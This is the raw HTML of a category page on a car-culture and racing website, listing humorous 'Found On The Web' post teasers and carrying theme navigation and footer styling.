<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Party" class="entry-crumb" href="http://buildraceparty.com/category/party/">Party</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Found On The Web</span></div></div>

                            <h1 class="entry-title td-page-title">Found On The Web</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6971d9b2a539b" data-td_block_id="td_uid_1_6971d9b2a5394" href="http://buildraceparty.com/category/party/found-on-the-web/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6971d9b2a539d" data-td_block_id="td_uid_1_6971d9b2a5394" href="http://buildraceparty.com/category/party/found-on-the-web/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6971d9b2a539e" data-td_block_id="td_uid_1_6971d9b2a5394" href="http://buildraceparty.com/category/party/found-on-the-web/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6971d9b2a539f" data-td_block_id="td_uid_1_6971d9b2a5394" href="http://buildraceparty.com/category/party/found-on-the-web/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6971d9b2a53a0" data-td_block_id="td_uid_1_6971d9b2a5394" href="http://buildraceparty.com/category/party/found-on-the-web/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6971d9b2a53a1" data-td_block_id="td_uid_1_6971d9b2a5394" href="http://buildraceparty.com/category/party/found-on-the-web/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_6971d9b2a5487_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971d9b2a5487" ><div id=td_uid_8_6971d9b2a5487 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://buildraceparty.com/omg-a-lamborghini-inspired-massaging-chair/" rel="bookmark" class="td-image-wrap" title="OMG! A Lamborghini inspired massaging chair!"><img width="534" height="374" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/12/chebella.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/12/chebella.png 1388w, http://buildraceparty.com/wp-content/uploads/2017/12/chebella-600x421.png 600w, http://buildraceparty.com/wp-content/uploads/2017/12/chebella-450x315.png 450w, http://buildraceparty.com/wp-content/uploads/2017/12/chebella-768x538.png 768w, http://buildraceparty.com/wp-content/uploads/2017/12/chebella-1024x718.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/12/chebella-150x105.png 150w" sizes="(max-width: 534px) 100vw, 534px"  alt="" title="OMG! A Lamborghini inspired massaging chair!" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/omg-a-lamborghini-inspired-massaging-chair/" rel="bookmark" title="OMG! A Lamborghini inspired massaging chair!">OMG! A Lamborghini inspired massaging chair!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/hans/">John Ackerman</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-08T08:26:16+00:00" >December 8, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://buildraceparty.com/youre-mowing-the-wrong-way/" rel="bookmark" class="td-image-wrap" title="You&#8217;re Mowing The Wrong Way!"><img width="265" height="193" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2015/09/trending3-14.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2015/09/trending3-14.jpg 728w, http://buildraceparty.com/wp-content/uploads/2015/09/trending3-14-600x437.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/09/trending3-14-450x328.jpg 450w" sizes="(max-width: 265px) 100vw, 265px"  alt="motorcycle lawn mower" title="You&#8217;re Mowing The Wrong Way!" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/youre-mowing-the-wrong-way/" rel="bookmark" title="You&#8217;re Mowing The Wrong Way!">You&#8217;re Mowing The Wrong Way!</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://buildraceparty.com/dildo-shift-knobs/" rel="bookmark" class="td-image-wrap" title="Dildo Shift Knobs?"><img width="148" height="198" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2015/11/42449SAM_6735.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2015/11/42449SAM_6735.jpg 500w, http://buildraceparty.com/wp-content/uploads/2015/11/42449SAM_6735-449x600.jpg 449w, http://buildraceparty.com/wp-content/uploads/2015/11/42449SAM_6735-337x450.jpg 337w" sizes="(max-width: 148px) 100vw, 148px"  alt="" title="Dildo Shift Knobs?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/dildo-shift-knobs/" rel="bookmark" title="Dildo Shift Knobs?">Dildo Shift Knobs?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://buildraceparty.com/speeding-in-canada-is-considered-street-racing/" rel="bookmark" class="td-image-wrap" title="Speeding In Canada Is Considered &#8220;Street Racing&#8221;"><img width="265" height="177" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2015/09/lamborghini-countach-blonde.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2015/09/lamborghini-countach-blonde.jpg 900w, http://buildraceparty.com/wp-content/uploads/2015/09/lamborghini-countach-blonde-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/09/lamborghini-countach-blonde-450x300.jpg 450w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Speeding In Canada Is Considered &#8220;Street Racing&#8221;" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/speeding-in-canada-is-considered-street-racing/" rel="bookmark" title="Speeding In Canada Is Considered &#8220;Street Racing&#8221;">Speeding In Canada Is Considered &#8220;Street Racing&#8221;</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://buildraceparty.com/too-rich-for-racetracks-la-ferrari-rips-up-beverly-hills/" rel="bookmark" class="td-image-wrap" title="Too Rich For Racetracks? La Ferrari Rips Up Beverly Hills"><img width="265" height="161" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2015/09/Screen-Shot-2015-09-13-at-3.09.25-PM.png"  srcset="http://buildraceparty.com/wp-content/uploads/2015/09/Screen-Shot-2015-09-13-at-3.09.25-PM.png 2038w, http://buildraceparty.com/wp-content/uploads/2015/09/Screen-Shot-2015-09-13-at-3.09.25-PM-600x365.png 600w, http://buildraceparty.com/wp-content/uploads/2015/09/Screen-Shot-2015-09-13-at-3.09.25-PM-450x274.png 450w, http://buildraceparty.com/wp-content/uploads/2015/09/Screen-Shot-2015-09-13-at-3.09.25-PM-1024x623.png 1024w" sizes="(max-width: 265px) 100vw, 265px"  alt="La Ferrari beverly hills blowing stop sign" title="Too Rich For Racetracks? La Ferrari Rips Up Beverly Hills" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/too-rich-for-racetracks-la-ferrari-rips-up-beverly-hills/" rel="bookmark" title="Too Rich For Racetracks? La Ferrari Rips Up Beverly Hills">Too Rich For Racetracks? La Ferrari Rips Up Beverly Hills</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/found-on-the-web-autoblopnik/" rel="bookmark" class="td-image-wrap" title="Found On The Web: Autoblopnik"><img width="276" height="160" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2015/05/five-bmw-m235i-drift-simultaneously-in-cape-town-filming-a-commercial-video-83213_1.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2015/05/five-bmw-m235i-drift-simultaneously-in-cape-town-filming-a-commercial-video-83213_1.jpg 850w, http://buildraceparty.com/wp-content/uploads/2015/05/five-bmw-m235i-drift-simultaneously-in-cape-town-filming-a-commercial-video-83213_1-600x348.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/05/five-bmw-m235i-drift-simultaneously-in-cape-town-filming-a-commercial-video-83213_1-450x261.jpg 450w" sizes="(max-width: 276px) 100vw, 276px"  alt="" title="Found On The Web: Autoblopnik" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/found-on-the-web-autoblopnik/" rel="bookmark" title="Found On The Web: Autoblopnik">Found On The Web: Autoblopnik</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-19T19:46:56+00:00" >May 19, 2015</time></span>                <div class="td-module-comments"><a href="http://buildraceparty.com/found-on-the-web-autoblopnik/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6971d9b2b0214" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_9_6971d9b2b0222_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_9_6971d9b2b0222_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_9_6971d9b2b0222_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_9_6971d9b2b0222_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6971d9b2b0222_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_6971d9b2b0222_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6971d9b2b0214_rand_style td-element-style" ><style> 
.td_uid_1_6971d9b2b0214_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_10_6971d9b2b0572_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_10_6971d9b2b0572_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_11_6971d9b2b06c4_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_11_6971d9b2b06c4_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_6971d9b2b06c4_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_12_6971d9b2b0819_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_12_6971d9b2b0819_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_12_6971d9b2b0819_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_6971d9b2b0819_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_6971d9b2b0819_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_13_6971d9b2b08bc_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6971d9b2b08bc_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_13_6971d9b2b08bc_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_13_6971d9b2b08bc_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6971d9b2b08bc_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_14_6971d9b2b0a0a_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_14_6971d9b2b0a0a_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_6971d9b2b0a0a_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_14_6971d9b2b0a0a_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_14_6971d9b2b0a0a_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_14_6971d9b2b0a0a_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_14_6971d9b2b0a0a_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_15_6971d9b2b2ee5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_15_6971d9b2b2ee5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_6971d9b2b2ee5_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_6971d9b2b2ee5_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_15_6971d9b2b2ee5_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_16_6971d9b2b2f7c_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_16_6971d9b2b2f7c_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_17_6971d9b2b30a8_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6971d9b2b30a8_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_6971d9b2b30a8_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6971d9b2b31dd_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6971d9b2b31dd" >
<style>

/* inline tdc_css att */

.td_uid_18_6971d9b2b31dd_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6971d9b2b31dd_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6971d9b2b3acf .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6971d9b2b3acf .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6971d9b2b3acf"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_20_6971d9b2b3df4_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_20_6971d9b2b3df4_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_6971d9b2b4396_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_6971d9b2b4396_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_21_6971d9b2b4396_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_6971d9b2b44c7_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6971d9b2b44c7" >
<style>

/* inline tdc_css att */

.td_uid_22_6971d9b2b44c7_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_6971d9b2b4d1e .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_6971d9b2b4d1e .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_6971d9b2b4d1e"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_24_6971d9b2b5027_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_24_6971d9b2b5027" >
<style>

/* inline tdc_css att */

.td_uid_24_6971d9b2b5027_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_24_6971d9b2b5027_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_24_6971d9b2b5027_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_24_6971d9b2b5027_rand .td-image-container {
                	display: none;
                }
                .td_uid_24_6971d9b2b5027_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_24_6971d9b2b5027_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_24_6971d9b2b5027_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6971d9b2b5027_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-post-category {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-read-more {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-author-date {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-post-date,
				.td_uid_24_6971d9b2b5027_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_24_6971d9b2b5027_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_24_6971d9b2b5027_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_24_6971d9b2b5027_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_6971d9b2b5027_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_24_6971d9b2b5027_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
